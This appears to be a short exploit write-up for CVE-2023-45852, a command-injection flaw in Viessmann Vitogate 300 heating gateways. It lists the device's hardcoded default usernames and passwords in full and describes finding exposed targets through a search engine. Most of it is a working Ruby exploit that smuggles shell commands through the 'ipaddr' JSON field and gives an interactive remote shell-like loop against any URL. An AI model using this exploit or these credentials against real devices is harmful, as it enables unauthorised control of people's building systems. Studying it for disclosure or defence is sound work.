CVE-2023-45852
Vitogate 300 RCE

"In Vitogate 300 2.1.3.0, /cgi-bin/vitogate.cgi allows an unauthenticated attacker to bypass authentication and execute arbitrary commands via shell metacharacters in the ipaddr params JSON data for the put method." -nvd.nist.gov[*] burp_proof.png
CVE-2023-5222
Vitogate 300 has also default hardcoded credentials![0] Username 'vitomaster' && Password 'viessmann1917' [1] Username 'vitogate' && Password 'viessmann'
[*] vito_dashboard.png

Looking for vulnerable targets
I just looked for the web title on hunter.[*] hunter_results.png
Exploit code
To automate this, i wrote this exploit in ruby
require 'http'
require 'openssl'
require 'json'
puts """
CVE-2023-45852
Viessmann Vitogate 300 RCE exploit
By komodo\n
"""
def main(url, cmd)
url.delete_suffix!("/") unless url[-1..-1] != "/"
@ctx = OpenSSL::SSL::SSLContext.new()
@ctx.verify_mode = OpenSSL::SSL::VERIFY_NONE
headerz=
payload={:method=> "put",
:form=>"form-4-8",
:session=>"",
:params=>{:ipaddr=>"sex123;#{cmd}"}}
r=HTTP.post("#{url}/cgi-bin/vitogate.cgi", :headers=>{"Content-Type"=>"application/json"}, :json=>payload, :ssl_context=>@ctx)
if r.code == 200
puts JSON.parse(r.body.to_s.gsub("\n",""))["traceinfo"].split("Unknown host")[1]
else
puts "Not vulnerable! :(\n"
end
end
begin
print "Base URL: "
target=gets.chomp
while true
print "\r$ "
main(target, gets.chomp)
end
rescue => e
abort(e.to_s)
end